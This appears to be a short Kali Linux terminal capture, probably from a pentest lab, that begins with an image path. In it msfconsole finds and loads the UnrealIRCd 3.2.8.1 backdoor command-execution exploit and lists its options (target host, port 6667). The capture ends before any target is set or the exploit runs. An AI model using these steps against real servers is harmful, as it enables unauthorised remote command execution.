 ┌──(root㉿kali)-[~]
└─# msfconsole -q
msf6 > search ircd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 > use 0
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.